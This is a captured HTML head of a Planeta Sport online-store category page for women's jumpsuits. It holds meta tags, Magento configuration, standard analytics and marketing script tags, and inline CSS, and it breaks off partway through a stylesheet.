

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/zene/odeca/kombinezoni.html
body_size: 63019
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699625\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Kombinezoni - Top Cene | Savremen Dizajn, Laki Materijali"/>
<meta name="description" content="Sportski ženski kombinezoni samo u našem online shopu. Izgledaj zavodljivo u lepim i udobnim modelima. Brza isporuka. Pristupačne cene."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Kombinezoni - Top Cene | Savremen Dizajn, Laki Materijali"/>
<meta property="og:description" content="Sportski ženski kombinezoni samo u našem online shopu. Izgledaj zavodljivo u lepim i udobnim modelima. Brza isporuka. Pristupačne cene."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/zene/odeca/kombinezoni.html"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/730df358d17d054d41286016a848c691/s/2/s243w04-02d.jpg?v=5f268b75cc"/>
<title>Kombinezoni - Top Cene | Savremen Dizajn, Laki Materijali</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c="></script>

<script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/zene/odeca/kombinezoni.html" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items 